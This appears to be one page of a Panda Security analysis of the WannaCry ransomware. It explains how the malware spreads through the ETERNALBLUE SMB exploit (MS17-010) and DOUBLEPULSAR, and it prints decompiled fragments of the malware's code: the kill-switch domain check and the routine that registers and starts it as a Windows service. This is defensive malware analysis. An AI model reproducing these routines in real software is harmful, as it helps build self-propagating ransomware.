panda
Confidential Information
ATTACK DESCRIPTION
1.1. Infection vectors
Up to this point, all cases analyzed show the following behavior: The malicious code gets run on the target computer remotely by means of the ETERNALBLUE exploit and a modification of the DOUBLEPULSAR backdoor. This way, WannaCry manages to inject code into the operating system's LSASS process.
ETERNALBLUE takes advantage of the SMB vulnerability addressed by Microsoft in security bulletin MS17-010 to spread across the internal network, connecting to port TCP 445 of unpatched systems.
1.2. Interactions with the affected system
The first component to run is the network worm, which attempts to connect to the following URL:
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
If the domain is active, the worm doesn't take any additional actions and stops running.
  hHandle = InternetOpenA(0, 1u, 0, 0, 0);
  hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
  if ( hResult )
  {
    InternetCloseHandle(hHandle);
    InternetCloseHandle(hResult);
    result = 0;
  }
  else
  {
    InternetCloseHandle(hHandle);
    InternetCloseHandle(0);
    InstallAndRunMalware();
    result = 0;
  }
  return result;
}
However, if it can't establish a connection, it continues to run, registers itself as a service on the target computer and launches the service.
int InstallService()
{
  SC_HANDLE schSCManager; // eax@1
  void *v1; // edi@1
  SC_HANDLE hService; // eax@2
  void *v3; // esi@2
  char Dest; // [esp+4h] [ebp-104h]@1

  sprintf(&Dest, Format, FileName);            // %s -m security
  schSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
  v1 = schSCManager;
  if ( !schSCManager )
    return 0;
  hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
  v3 = hService;
  if ( hService )
  {
    StartServiceA(hService, 0, 0);
    CloseServiceHandle(v3);
  }
  CloseServiceHandle(v1);
  return 0;
}
pandasecurity.com
5